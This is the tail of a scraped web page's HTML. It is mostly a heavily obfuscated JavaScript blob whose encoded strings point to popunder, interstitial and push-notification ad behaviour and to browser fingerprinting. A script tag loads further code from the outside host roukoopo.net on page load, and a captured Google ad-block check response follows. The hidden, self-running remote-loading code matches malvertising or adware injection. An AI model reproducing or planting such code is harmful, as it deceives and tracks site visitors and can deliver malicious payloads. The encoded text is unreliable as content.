_0x54y0p=$0ds('A2CD6u=@2E',$pe),_0x54rgrt3vcb=$0ds('A2CD6x?E',$pe),_0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];var p=_[_0x5dsad9h][_0x54rgrt3vcb];var v=_[_0x5dsad9h][_0x54y0p];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<564;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;21+;9+;7+;15+;10+;20+;6+;8+;11+;5+;12+;24+;30+;14+]3::Z#.n.J+].4.4+].4+;26+;13+WE96oq9+NqE9oN#.*E:+;16+;25+;18+;32+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+(o~lE+.XoE:lE:.1(tZl+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+oZlE+#l:zl*il#:.FlW9l6+#lE9+}WMil+oEMoW9+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;1000+;22+;23+;31+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+=3WEElM+.4+9o=+;28+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+e.|.b.F::Zzl*il#:+;100+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+;200+6l*il#:.!t.@H6Wwl+HqM:l6+;27+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+#:W:i#+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+l66o6+.)3:wM+^l:(qwl+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+;1800000+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+;35+3::Z#.J+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+.)S#oE+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+.D:+h:+=i66lE:si6M+e:+v:+~lt#+.4.4+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+:6qw+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+;204+=WMM5W=~+W6^#+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+.J.*+7r6rE-.p+l66o6.*.B+k:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+.4.U.4+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;29',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//roukoopo.net/ntfc.php?p=6365449" data-cfasync="false" async onerror="_gucyodnl()" onload="_wvrxpvq()"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e9e882e53436c7ce6484751f-|49" defer></script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXTbz2yGFwmVFOEs_B4IfyzweWIqes8OfaEkEXwfCvi9I071adp8_5nns9Xw_BSdHAH7ugr66T9vxcWRTnzMNajksW4ZVz1AQWO0x7-u7AyHBeEmv0VB1dBqyDpecImUg3fP2lCYbXlf2lfMZs2PvzFofm5GP8SOr_KVbFzmDMVEH0Gl95fGin8XPL1/_/adCfg./ad_image./datomata.widget.js_advert_sliders//__adstop.
body_size: -1292
content:
window['2ebf41c1-07a7-4e38-bde3-fdfe9f6b00f2'] = true;